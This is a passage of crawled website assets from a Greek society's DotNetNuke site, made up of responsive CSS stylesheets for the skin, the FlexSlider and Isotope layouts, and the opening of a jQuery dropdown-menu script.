.page_number span{ margin:0 7px;}
.page_number span a{ padding:10px; background:#fff; text-decoration:none;color:#000;text-align:center; width:22px;height:22px;line-height:22px;}
.page_number .active{background:#b07800;color:#fff;}
.page_number span a:hover{ color:#fff; background:#b07800;}

--- FILE ---
content_type: text/css
request_url: http://www.veniaminlesviossociety.gr/portals/_default/skins/flat-cadetblue/css/tablet.css
body_size: 2128
content:
/*
 * CSS For DotNetNuke Skin by bestdnnskins.com
 * Copyright 2013 By BESTDNNSKINS.COM
 */
/*--------- CSS Reset for Tablet ----------*/
@media handheld, only screen and (max-width: 1140px){
#skin_wrapper { width:auto!important;}
#custom_wrapper, #custom-button { display:none; }
.icons_menu{ margin-right:16px; }
/*- menu style -*/
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ font-size:14px; }
}

@media handheld, only screen and (max-width: 1100px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ padding:0 11px;}
}

@media handheld, only screen and (max-width: 1080px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ padding:0 10px;}
}

@media handheld, only screen and (max-width: 1060px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ padding:0 9px;}
}

@media handheld, only screen and (max-width: 1040px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ padding:0 8px;}
}

@media handheld, only screen and (max-width: 1020px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ padding:0 7px;}
}

@media handheld, only screen and (max-width: 1000px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ font-size:13px;}
}

@media handheld, only screen and (max-width: 980px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ padding:0 6px;}
}

@media handheld, only screen and (max-width: 960px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ padding:0 5px;}
}

@media handheld, only screen and (max-width: 940px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ padding:0 4px;}
}

@media handheld, only screen and (max-width: 920px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ font-size:12px;}
}

@media handheld, only screen and (max-width: 880px){
.logo_style img { max-width:120px; vertical-align:middle; }
}

@media handheld, only screen and (max-width: 767px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ font-size:14px; padding:0 15px;}
.logo_style img { max-width:none; }
}

--- FILE ---
content_type: text/css
request_url: http://www.veniaminlesviossociety.gr/portals/_default/skins/flat-cadetblue/css/mobile.css
body_size: 17603
content:
/*
 * CSS For DotNetNuke Skin by bestdnnskins.com
 * Copyright 2013 By BESTDNNSKINS.COM
 */
/*--------- CSS Reset for Mobile ----------*/
@media handheld, only screen and (max-width: 767px) {
body {-webkit-text-size-adjust:none;}
#skin_wrapper{ width:auto!important;}
.skin_width,body{width:100%;min-width:0;}
.floatl, .floatr{ float: none;}
.pc_display { display:none;}
.mobile_display { display:block;}

/*-------- design style --------*/
.menu_style{ float:none; position:relative; padding:0; }
.menu_box{ display:none;}
.logo_style{ float:none; width:auto; text-align:center;  padding:20px 2%; line-height:normal;}
.icons_menu { margin-top:0; float:right; min-height:35px; }
.skin_top_content { padding:20px 2%;}
.skin_main_padding{ padding:0 2%;}
.footer_left{ float:none; width:auto; padding:10px 2%; text-align:center;}
.socialpane_style{ float:none; text-align:center; padding:10px 2%;}

.LM_position { float:none; width:auto; padding:0;}
.LM_skin_content { float:none; width:auto; padding:0;}
#leftMenu { display:none;}

.page_name { min-height:50px; }
.pagename_style h1{ line-height:50px; font-size:20px; }
.breadcrumb_style{ line-height:50px; display:none; }

/*--------- mobile style ----------*/
.mobile_nav { display:block; position:relative;  margin:0 auto; height:40px;}
.menuclick { background:url(../images/btn_menu.png) no-repeat center center ; width:40px; height:33px; padding:0; display: block;  }
.setHover { display:none; }

/*--------- StandardMenu style ----------*/
#standardMenu { width:auto;}
#standardMenu ul { padding:0;}
#standardMenu .rootMenu { float:none;border:none;}
#standardMenu .rootMenu li{ width:100%; float:none; margin-bottom:2px; text-align:left; background:none;}

#standardMenu .rootMenu li a{ background:#6b6b6b; display:block; padding:0;}
#standardMenu .rootMenu li.selected a, #standardMenu .rootMenu li.rmHover a, #standardMenu .rootMenu li.breadcrumb a, #standardMenu .rootMenu li:hover a, #standardMenu .rootMenu li a:hover { background:#5b9f63; text-decoration:none;}

#standardMenu .rootMenu li a span { display:block; margin:0; padding:0 20px; color:#FFFFFF!important; white-space:nowrap; font-size:12px; font-weight:bold; text-shadow:none; text-transform:none; height:38px; line-height:38px; position:relative;}
#standardMenu .rootMenu li.selected a span, #standardMenu .rootMenu li.breadcrumb a span, #standardMenu .rootMenu li.rmHover a span, #standardMenu .rootMenu li:hover a span, #standardMenu .rootMenu li a:hover span { text-decoration:none;}

#standardMenu .rootMenu a span .navarrow{ position:absolute; width:60px; height:38px; margin-right:0; right:0px; background:url(../images/mobile_navarrow.png) no-repeat center 0;}
#standardMenu .rootMenu li.selected a span .navarrow, #standardMenu .rootMenu li.breadcrumb a span .navarrow, #standardMenu .rootMenu li.rmHover a span .navarrow, #standardMenu .rootMenu li:hover a span .navarrow, #standardMenu .rootMenu li a:hover span .navarrow{ margin-right:0; background:url(../images/mobile_navarrow.png) no-repeat center 0; }

#standardMenu .rootMenu a span .navarrow2{ position:absolute; width:60px; height:38px; margin-right:0; right:0px; background:url(../images/mobile_navarrow.png) no-repeat center -42px;}
#standardMenu .rootMenu li.selected a span .navarrow2, #standardMenu .rootMenu li.breadcrumb a span .navarrow2, #standardMenu .rootMenu li.rmHover a span .navarrow2, #standardMenu .rootMenu li:hover a span .navarrow2, #standardMenu .rootMenu li a:hover span .navarrow2{ margin-right:0; background:url(../images/mobile_navarrow.png) no-repeat center -42px; }

/*-- submenu --*/
#standardMenu .subMenu{ background:none; left:0; position:static; width:auto; }
#standardMenu .subMenu ul{ width:auto; border:none; box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none;}
#standardMenu .subMenu li{ float:none; clear:both; width:100%; margin:0; padding:0; *margin-bottom:-3px; position:relative; filter:Alpha(Opacity=100); opacity:1;}
#standardMenu .subMenu li.item a{ background:url(../images/mobile_subnav_bg.png)!important;border-top:none; border-bottom:1px solid rgba(0, 0, 0, 0.15); margin:0; padding:0; height:auto; border-radius:0; -webkit-border-radius:0; -moz-border-radius:0; filter:Alpha(Opacity=100); opacity:1;}
#standardMenu .subMenu li.haschild > a { background:url(../images/mobile_subnav_bg.png)!important);}
#standardMenu .subMenu li.last > a { border-bottom:none;}
#standardMenu .subMenu li li.item a{ border-bottom:1px solid rgba(0, 0, 0, 0.15);}
#standardMenu .subMenu li.item a span{ padding:0 35px 0 15px; color:#111111!important; background:none!important; height:35px; line-height:35px;}
#standardMenu .subMenu li.item a:hover span { background:#444444!important; color:#FFFFFF!important; cursor:pointer;}
#standardMenu .subMenu li.selected > a span { color:#FFFFFF!important;}
#standardMenu .subMenu li.selected > a span, #standardMenu .subMenu li.breadcrumb > a span, #standardMenu .subMenu li.breadcrumb.haschild > a span{ background:none!important;}
#standardMenu .subMenu li.selected.haschild > a span, #standardMenu .subMenu li.item.haschild > a:hover span { background:#444444!important;}
#standardMenu .subMenu li.selected a span, #standardMenu .subMenu li.selected.haschild > a span{ background:#444444!important;}
#standardMenu .level1 li.item a span{ padding:0 35px 0 25px; background:none!important; display:block;}
#standardMenu .level2 li.item a span{ padding:0 35px 0 35px; background:none!important; display:block;}
#standardMenu .level3 li.item a span{ padding:0 35px 0 45px; background:none!important; display:block;}
#standardMenu .level1 li.selected > a span, #standardMenu .level2 li.selected > a span, #standardMenu .level3 li.selected > a span{ background:#444444!important;}
#standardMenu .subMenu .subarrow{ display:none; background:none;}

#standardMenu ul li ul li ul{ display:block;width:auto; margin:0; border:none;}
#standardMenu ul li ul li ul.level1{ display: block; position:static; left:auto; top:auto;}
#standardMenu ul li ul li ul li ul.level2 { display: block; position:static; left:auto; top:auto;}
#standardMenu ul li ul li ul li ul li ul.level3 { display: block; position:static; left:auto; top:auto;}
#standardMenu ul li ul li ul li ul li:hover ul.level3 { display: block;position:static;left:auto;top:auto; padding:0;}


/*--------- MegaMenu style ----------*/
#megaMenu { width:auto;}
#megaMenu ul { padding:0;}
#megaMenu .root { float:none;border:none;}
#megaMenu .root li{ width:100%; float:none; margin-bottom:2px; text-align:left; background:none;}

#megaMenu .root li a{ background:#6b6b6b; display:block; padding:0;}
#megaMenu .root li.selected a, #megaMenu .root li.rmHover a, #megaMenu .root li.breadcrumb a, #megaMenu .root li:hover a, #megaMenu .root li a:hover { background:#54ADB4; text-decoration:none;}

#megaMenu .root li a span { display:block; margin:0; padding:0 20px; color:#FFFFFF!important; white-space:nowrap; font-size:12px; font-weight:bold; text-shadow:none; text-transform:none; height:38px; line-height:38px; position:relative;}
#megaMenu .root li.selected a span, #megaMenu .root li.breadcrumb a span, #megaMenu .root li.rmHover a span, #megaMenu .root li:hover a span, #megaMenu .root li a:hover span { text-decoration:none;}

#megaMenu .root a span .navarrow{ position:absolute; width:60px; height:38px; margin-right:0; right:0px; background:url(../images/mobile_navarrow.png) no-repeat center 0;}
#megaMenu .root li.selected a span .navarrow, #megaMenu .root li.breadcrumb a span .navarrow, #megaMenu .root li.rmHover a span .navarrow, #megaMenu .root li:hover a span .navarrow, #megaMenu .root li a:hover span .navarrow{ margin-right:0; background:url(../images/mobile_navarrow.png) no-repeat center 0;}

#megaMenu .root a span .navarrow2{ position:absolute; width:60px; height:38px; margin-right:0; right:0px; background:url(../images/mobile_navarrow.png) no-repeat center -42px;}
#megaMenu .root li.selected a span .navarrow2, #megaMenu .root li.breadcrumb a span .navarrow2, #megaMenu .root li.rmHover a span .navarrow2, #megaMenu .root li:hover a span .navarrow2, #megaMenu .root li a:hover span .navarrow2{ margin-right:0; background:url(../images/mobile_navarrow.png) no-repeat center -42px;}

/*-- submenu --*/
#megaMenu .category{ background:none; left:0; position:static; width:auto; margin:0; padding:0; border-radius:2px; -webkit-border-radius:2px; -moz-border-radius:2px;}
#megaMenu .category li{ float:none; clear:both; width:100%; padding:0; margin:0; filter:Alpha(Opacity=100); opacity:1;}
#megaMenu .category li.item a{ background:url(../images/mobile_subnav_bg.png)!important; border-bottom:1px solid rgba(0, 0, 0, 0.15); margin:0; padding:0; height:auto; filter:Alpha(Opacity=100); opacity:1; border-radius:0; -moz-border-radius:0; -webkit-border-radius:0;}
#megaMenu .category li.haschild > a { background:url(../images/mobile_subnav_bg.png)!important);}
#megaMenu .category li.last > a { border-bottom:none;}
#megaMenu .category li li.item a{ border-bottom:1px solid rgba(0, 0, 0, 0.15);}
#megaMenu .category li.item a span{ padding:0 35px 0 15px; color:#111111!important; background:none!important; height:35px; line-height:35px;}
#megaMenu .category li.item a:hover span { background:#444444!important; color:#FFFFFF!important; cursor:pointer;}
#megaMenu .category li.selected > a span { color:#FFFFFF!important;}
#megaMenu .category li.selected > a span, #megaMenu .category li.breadcrumb > a span, #megaMenu .category li.breadcrumb.haschild > a span{ background:none!important;}
#megaMenu .category li.selected.haschild > a span, #megaMenu .category li.item.haschild > a:hover span { background:#444444!important; }
#megaMenu .category li.selected a span, #megaMenu .leaf li.selected a span, #megaMenu .category li.selected.haschild > a span{ background:#444444!important;}

#megaMenu .leaf{ background:none; display:block; position:static; width:auto; margin:0; border:none; top:0; -webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
#megaMenu .leaf li.last > a{ border-bottom:1px solid rgba(0, 0, 0, 0.15);}
#megaMenu .leaf li.item a span{ display:block; background:none!important; font-size:12px; font-weight:normal; white-space:nowrap; height:35px; line-height:35px; padding:0 35px 0 25px; text-transform:none;}
#megaMenu .leaf li li.item a span { padding:0 35px 0 35px;}
#megaMenu .leaf li li li.item a span { padding:0 35px 0 45px;}
#megaMenu .leaf li.selected > a span{ background:#444444!important;}
#megaMenu .category li.rmhover > .leaf{ display:block;}
#megaMenu .leaf li li, #megaMenu .leaf li li li {width:auto;}

/*--------- pane style ----------*/
.topgrid6a{}
.topgrid6b{}
.topgrid4a{}
.topgrid4b{}
.topgrid4c{}
.topgrid3a{}
.topgrid3b{}
.topgrid3c{}
.topgrid3d{}
.topgrid8l{}
.topgrid8r{}
.topgrid4l{}
.topgrid8r{}
.topgrid12{}

.graygrid4a{}
.graygrid4b{}
.graygrid4c{}
.graygrid12{}

.middlegrid4a{}
.middlegrid4b{}
.middlegrid4c{}
.middlegrid12{}

.gray2grid4a{}
.gray2grid4b{}
.gray2grid4c{}
.gray2grid12{}

.bottomgrid4a{}
.bottomgrid4b{}
.bottomgrid4c{}
.bottomgrid12{}

.colorgrid12{}

.i_content_grid12 {}
.i_one_grid3 {}
.i_one_grid9 {}
.i_two_grid4a {}
.i_two_grid4b {}
.i_two_grid4c {}
.i_three_grid9 {}
.i_three_grid3 {}
.i_four_grid12 {}
.i_five_grid6a {}
.i_five_grid6b {}
.i_six_grid3a {}
.i_six_grid3b {}
.i_six_grid3c {}
.i_six_grid3d {}
.i_seven_grid12 {}

.leftsidepane {}
.l_one_grid8 {}
.l_one_grid4 {}
.l_two_grid6a {}
.l_two_grid6b {}
.l_three_grid4 {}
.l_three_grid8 {}
.l_four_grid4a {}
.l_four_grid4b {}
.l_four_grid4c {}
.l_five_grid12 {}

.footer_grid3a { margin:10px 0;}
.footer_grid3b { margin:10px 0;}
.footer_grid3c { margin:10px 0;}
.footer_grid3d { margin:10px 0;}
.footerpane { margin:0 0 10px 0;}

/*--------- CarouFredSel Style ----------*/
.carouFredSel ul li { min-height:150px; }

/*--------Demo Top Text Style----------*/
.main_top_text{padding:20px 0;}

/*-------------Magnify Img Style-----------------*/
.magnify_style{ padding:20px 0;}

/*--------- Togglable Tabs Style ----------*/
.nav-tabs li a { border:1px solid #CECECE; margin-right:0;}
.nav-tabs li a:hover { border:1px solid #CECECE;}
.nav-tabs > li > a:hover{ background: #54ADB4;margin-right:0;}
.nav-tabs2 > .active > a, .nav-tabs2 > .active > a:hover { background: #54ADB4;margin-right:0;}
.nav-tabs2 { float:none; border:none;  min-height:0; width:100%;}
.nav-tabs2 > li{ border:none;}
.tab-content2 .tab_left_img { text-align:center;}

/*--------------Design Text Style------------------*/
.design_text_style .responsive_style{ font-size:34px; font-weight:100; }
.design_text_style .design_style{ color:#111;font-size:27px; padding-left:15px; font-weight:normal;}
.tab-content2 { padding:10px;}
.design_text_style .design_button1 {text-align:center;}
.design_text_style .design_button1 a{ float:none;}
.design_text_style .design_button2 { padding-top:35px; text-align:center;}
.design_text_style .design_button2 a{ float:none;}

/*---------------   Demo Bottom Style-----------------------*/
.demo_bottom_right{ padding-top:15px; text-align:center;}
.demo_bottom_right span a{ float:none; text-align:center;}


/*--------- Scroll Top Style ----------*/
#top-link { bottom: 12px; right: 20px; }

/*------------------ 404 Page -------------------*/
.error_page .sorry_title h3{ font-size:60px;}
.error_page .sorry_text p{ font-size:15px;}
.error_page .sorry_img{ padding:20px 0 50px 0;}

/*---------- Project List -------------- */
.project_pic{width:80%;}
.project_list { padding:10px 0!important;float:none;width:80%!important;}


/*--------- DNN Default Style Reset ----------*/
.dnnFormPopup { width: 90%!important;}
.LoginPanel, .dnnLogin  {width:auto; max-width:480px;}
.dnnLogin  .dnnForm  {min-width: 0; width:auto;}
.dnnLogin  .dnnFormLabel { width:auto; }
#dnn_ctr_Login_UP .dnnForm {min-width:280px; width:auto;}
div.dnnRegistrationForm .dnnForm {width:auto;}
div.dnnRegistrationForm .dnnFormItem label, div.dnnRegistrationForm .dnnFormItem .dnnFormLabel, div.dnnRegistrationForm .dnnFormItem .dnnTooltip {width:110px;}
#dnn_ctr_Register_UP  .dnnForm {min-width:280px; max-width:480px; width:auto;}
.LoginPanel .dnnPrimaryAction { margin-left:0; margin-top: 15px; float:left;}
.LoginPanel .dnnLoginRememberMe {padding-left: 0; float:left; margin:0;}
}

@media handheld, only screen and (max-width:620px) {
.rotate_image .icon { margin-top:20px!important;}
}

@media handheld, only screen and (max-width:380px) {
.language_position {padding:7px 0 4px 0; }
.rotate_image .icon { margin-top:30px!important;}

}

/*--------- Retina Styles ----------*/
@media only screen and (-webkit-min-device-pixel-ratio: 2),
       only screen and (-moz-min-device-pixel-ratio: 2),
       only screen and (-o-min-device-pixel-ratio: 2/1),
       only screen and (min-device-pixel-ratio: 2) {

.menuclick { background-image:url(../images/retina/btn_menu@2x.png); -webkit-background-size:25px 19px; -moz-background-size:25px 19px; background-size:25px 19px; }
.icon_lang{ background-image:url(../images/retina/icon_lang@2x.png);-webkit-background-size:30px 30px; -moz-background-size:30px 30px; background-size: 30px 30px; }
.login_style .login-button span{ background-image:url(../images/retina/icon_login@2x.png);-webkit-background-size:30px 30px; -moz-background-size:30px 30px; background-size: 30px 30px;}
.login_style .logout-button span{ background-image:url(../images/retina/icon_logout@2x.png);-webkit-background-size:30px 30px; -moz-background-size:30px 30px; background-size: 30px 30px;}
.icon_user .user-button span{ background-image:url(../images/retina/icon_user@2x.png);-webkit-background-size:30px 30px; -moz-background-size:30px 30px; background-size: 30px 30px;}
.icon_user .user-back span{ background-image:url(../images/retina/icon_user@2x.png);-webkit-background-size:30px 30px; -moz-background-size:30px 30px; background-size: 30px 30px;}
.icon_search{ background-image:url(../images/retina/icon_search@2x.png);-webkit-background-size:30px 30px; -moz-background-size:30px 30px; background-size: 30px 30px;}

#standardMenu .rootMenu a span .navarrow,
#standardMenu .rootMenu a span .navarrow2, 
#standardMenu .rootMenu li.selected a span .navarrow, #standardMenu .rootMenu li.breadcrumb a span .navarrow, #standardMenu .rootMenu li.rmHover a span .navarrow, #standardMenu .rootMenu li:hover a span .navarrow, #standardMenu .rootMenu li a:hover span .navarrow,
#standardMenu .rootMenu li.selected a span .navarrow2, #standardMenu .rootMenu li.breadcrumb a span .navarrow2, #standardMenu .rootMenu li.rmHover a span .navarrow2, #standardMenu .rootMenu li:hover a span .navarrow2, #standardMenu .rootMenu li a:hover span .navarrow2,
#megaMenu .root a span .navarrow,
#megaMenu .root a span .navarrow2,
#megaMenu .root li.selected a span .navarrow, #megaMenu .root li.breadcrumb a span .navarrow, #megaMenu .root li.rmHover a span .navarrow, #megaMenu .root li:hover a span .navarrow, #megaMenu .root li a:hover span .navarrow,
#megaMenu .root li.selected a span .navarrow2, #megaMenu .root li.breadcrumb a span .navarrow2, #megaMenu .root li.rmHover a span .navarrow2, #megaMenu .root li:hover a span .navarrow2, #megaMenu .root li a:hover span .navarrow2
{background-image:url(../images/retina/mobile_navarrow@2x.png); -webkit-background-size:17px 80px; -moz-background-size:17px 80px; background-size:17px 80px;}

}

--- FILE ---
content_type: text/css
request_url: http://www.veniaminlesviossociety.gr/portals/_default/skins/flat-cadetblue/css/flexslider.css
body_size: 7341
content:
/*
 * jQuery FlexSlider v1.8
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */

/* Browser Resets */
.flex-container a,
.flexslider a,
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

.flexslider ul, .flexslider li, flexslider ul li  {list-style:none; padding:0; margin:0;}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {max-width: 100%; display: block; margin:0 auto;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {background:none; position: relative;zoom: 1;}
.flexslider .slides {zoom: 1;}
.flexslider .slides > li {position: relative;}
/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flex-container {zoom: 1; position: relative;}

/* Caption style */
/* IE rgba() hack */
.flex-caption {width:auto; max-width:40%; overflow:hidden; margin: 0; position: absolute; left:50px; top:50px; background: none; color:#fff; font-size: 14px; font-family: Arial, Tahoma, Helvetica, Verdana, sans-serif; font-weight:normal;}
.flex-caption p, .flex-caption h1, .flex-caption h2, .flex-caption h3, .flex-caption h4, .flex-caption h5, .flex-caption h6, .flex-caption span{ color:#fff;}
.flex-caption p{ line-height:1.5em;}

.flex-caption2 {width:auto; max-width:40%; overflow:hidden; margin: 0; position: absolute; right:50px; top:50px; background: none; color:#fff; font-size: 14px; font-family: Arial, Tahoma, Helvetica, Verdana, sans-serif; font-weight:normal;}
.flex-caption2 p, .flex-caption2 h1, .flex-caption2 h2, .flex-caption2 h3, .flex-caption2 h4, .flex-caption2 h5, .flex-caption2 h6, .flex-caption2 span{ color:#fff;}
.flex-caption2 p{ line-height:1.5em;}

.readmore_box_banner{ padding-top:15%; min-height:50px;}
.readmore_box_banner span{ margin:0 7px;}
.readmore_box_banner .readmore_banner01 { padding:8px 14px;  border:2px solid #fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;  color:#fff;opacity:0.8;  }
.readmore_box_banner .readmore_banner01:hover{ color:#fff;opacity:1;}
.readmore_box_banner .readmore_banner02 { padding:8px 14px;  border:2px solid #fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px; color:#fff;opacity:0.8;  }
.readmore_box_banner .readmore_banner02:hover{ color:#fff;opacity:1;}
/* Direction Nav */
.flex-direction-nav { height: 0; }
.flex-direction-nav a {width:40px; height:40px; margin:0; display: block; background:url(../images/bg_direction_nav.png) no-repeat; position: absolute; top: 42%; cursor: pointer; text-indent: -999em; opacity:0; filter: alpha(opacity=0);}
.flex-direction-nav .flex-next {background-position: -150px 0; right:5px;}
.flex-direction-nav .flex-next:hover{background-position: -150px -75px; right:5px;}
.flex-direction-nav .flex-prev {left:5px;}
.flex-direction-nav .flex-prev:hover{background-position: 0 -75px;}
.flexslider:hover .flex-next {opacity: 1; filter: alpha(opacity=100); right:5px;}
.flexslider:hover .flex-prev {opacity: 1; filter: alpha(opacity=100); left:5px;}
.flex-direction-nav .flex-disabled,
.flex-direction-nav .disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -20px; text-align: center;}
.flex-control-nav li {margin: 0 0 0 3px; display: inline-block; zoom:1; *display: inline;}
.flex-control-nav li:first-child {margin: 0;}
.flex-control-nav a {width: 17px; height: 13px; display: block; background: url(../images/bg_control_nav.png) no-repeat; cursor: pointer; text-indent: -999em;}
.flex-control-nav a:hover {background-position: 0 -13px;}
.flex-control-nav a.flex-active {background-position: 0 -26px; cursor: default;}

/* 
  *
  FlexSlider2 - Fade Picture 
  *
*/
/* Browser Resets */
.flexslider2 a, .flexslider2 a:active, .flexslider2 a:focus  {outline: none;}
.flexslider2 ul, .flexslider2 li, flexslider ul li  {list-style:none; padding:0; margin:0;}

/* FlexSlider Necessary Styles
*********************************/
.flexslider2 {margin: 0; padding: 0;}
.flexslider2 .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider2 .slides img {max-width: 100%; display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider2 {background:none; position: relative;zoom: 1;}
.flexslider2 .slides {zoom: 1;}
.flexslider2 .slides > li {position: relative;}

/* Direction Nav */
.flexslider2:hover .flex-next {opacity: 1; filter: alpha(opacity=100); right:5px;}
.flexslider2:hover .flex-prev {opacity: 1; filter: alpha(opacity=100); left:5px;}



@media handheld, only screen and (max-width: 1140px) {
.flex-caption { font-size: 12px; font-weight:normal; left:30px; top:20px;}
.flex-caption h1 { font-size:24px;}
.flex-caption h2 { font-size:20px;}
.flex-caption h3 { font-size:16px;}

.flex-caption2 { font-size: 12px; font-weight:normal; left:30px; top:20px;}
.flex-caption2 h1 { font-size:24px;}
.flex-caption2 h2 { font-size:20px;}
.flex-caption2 h3 { font-size:16px;}

}

@media handheld, only screen and (max-width: 767px) {
.flex-caption { left:10px; top:40px; }
.flex-caption h1 { font-size:16px;}
.flex-caption h2 { font-size:15px;}
.flex-caption h3 { font-size:14px;}
.flex-caption p { font-size: 11px; }
.flex-caption .mobile_hidden { display:none; }
.readmore_box_banner span{ margin:0 5px ;}

.flex-caption2 { left:10px; top:40px; }
.flex-caption2 h1 { font-size:16px;}
.flex-caption2 h2 { font-size:15px;}
.flex-caption2 h3 { font-size:14px;}
.flex-caption2 p { font-size: 11px; }
.flex-caption2 .mobile_hidden { display:none; }
.flex-caption2 { font-size:12px;}

}
@media handheld, only screen and (max-width: 535px) {

.readmore_box_banner .readmore_banner02{ display:none;}
}

@media handheld, only screen and (max-width: 479px) {
.flex-caption { left:5px; top:5px; }
.flex-caption h1 { font-size:12px;}
.flex-caption h2 { font-size:12px;}
.flex-caption h3 { font-size:12px;}

.flex-caption2 { left:5px; top:5px; }
.flex-caption2 h1 { font-size:12px;}
.flex-caption2 h2 { font-size:12px;}
.flex-caption2 h3 { font-size:12px;}
}
@media handheld, only screen and (max-width: 420px) {
.flex-caption p { display:none; }
.flex-caption2 p { display:none; }
}

--- FILE ---
content_type: text/css
request_url: http://www.veniaminlesviossociety.gr/portals/_default/skins/flat-cadetblue/css/isotope.css
body_size: 4038
content:
/* Start: Recommended Isotope styles */

/**** Isotope Filtering ****/
.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}
/* End: Recommended Isotope styles */
/* disable CSS transitions for containers with infinite scrolling*/
.isotope.infinite-scrolling {
  -webkit-transition: none;
     -moz-transition: none;
      -ms-transition: none;
       -o-transition: none;
          transition: none;
}
/**** Isotope styles ****/
.element {
  float: left;
  overflow: hidden;
  position: relative;
  color: #222;
}
.two_columns{
   margin:3.4%;
 }
 
.three_columns{
 margin:1.95%;

}

.four_columns{
 margin:1.87%;
}

.isotope_img img {
	position: relative;
	height: auto;
    width: 100%;
	opacity: 0.88;
	
}
.isotope_img img:hover {
	opacity:1;
}
.strip {
    display: block;
	background: none repeat scroll 0 0 #FF6812;
    height: 3px;
    width: 50px;
}
/**** Example Options ****/

#options ul {
    padding-top:15px;
    list-style: none outside none;
    margin: 0 auto 30px;
    max-width: 100% !important;
    position: relative;
    text-align: center;
}

#options ul li {
    display: inline-block;
	background:#54ADB4;
	padding:8px 20px;
	margin:3px 2px;
	-moz-transition:background 1s ease;
	-webkit-transition:background 1s ease;
	transition:background 1s ease;
}
#options ul li:hover {
	background:#555!important;
}

#options ul li:last-child {border-right:none;}

#options ul li a {
    border-bottom: medium none !important;
    color: #fff!important;
    display: inline-block;
    font-size: 14px;
    line-height: 14px;
    margin: 0 auto;
    padding: 0;
    text-align: center;
}

#options ul li a { text-decoration:none;}

#options a {
    display: block;
    font-size: 12px;
    line-height: 22px;
    padding: 0 5px;
    text-transform: uppercase;
}


/*---------- Project style -------------- */
.project_inner{position:relative;overflow:hidden;}
.project_inner figure{width:100%;height:0;padding:0 0 100%;margin:0;}
.project_inner .project_rollover{position:absolute;  left:0;bottom:0;display:block;padding:8px 5px 9px 5px;height:25%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:height 0.3s ease-in-out 0s;-moz-transition:height 0.3s ease-in-out 0s;-ms-transition:height 0.3s ease-in-out 0s;-o-transition:height 0.3s ease-in-out 0s;transition:height 0.3s ease-in-out 0s;color:#fff; background:#54ADB4;}
.project_inner:hover .project_rollover {height:100%; }
.project_inner .entry-content p{display:block;}
.project_inner .entry-title a {color:#fff!important;font-size:16px;}
.project_inner a{color:#fff!important;}

@media handheld, only screen and (max-width: 767px) {
.element{ width:265px;}

}

--- FILE ---
content_type: application/javascript
request_url: http://www.veniaminlesviossociety.gr/Portals/_default/Skins/Flat-CadetBlue/StandardMenu/StandardMenu.js
body_size: 5408
content:
jQuery(document).ready(function ($) {

    function HoverOver() {
        $(this).addClass('rmhover') .find(".subMenu").stop().animate({height:'show'},200);
			// submenu right align
			var position	= $(this).offset();
			var x	= position.left;
			var width	= $(this).find(".subMenu").width();
			// position
			if( x + width > $(window).width() )
			{
				$(this).find(".subMenu").css({"right": 0, "left": "auto"});
			}
	}

    function HoverOut() {
         $(this).removeClass('rmhover').find(".subMenu").animate({height: 'hide'},200, function() {
		  $(this).hide(); 
	  });
    }
	
	function HoverOversub() {
        $(this).find(".level1").stop().animate({height: 'show'},200);
     	// SubMenu right align
			var sublevel = $(".level1", $(this));
			if(sublevel.length > 0){
				var offset = sublevel.offset();
				var rightEage = offset.left + sublevel.outerWidth();
				if(rightEage > $(window).width()){
					sublevel.css("left", -182 + "px");
